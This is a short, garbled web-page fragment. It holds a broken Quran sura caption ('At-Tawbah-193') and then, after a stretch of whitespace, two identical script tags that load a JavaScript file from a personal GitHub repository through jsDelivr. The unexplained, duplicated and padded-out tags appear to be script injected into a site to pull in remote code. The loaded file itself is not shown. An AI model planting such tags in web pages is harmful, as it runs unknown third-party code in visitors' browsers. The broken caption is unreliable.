 ( - At-Tawbah-193)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  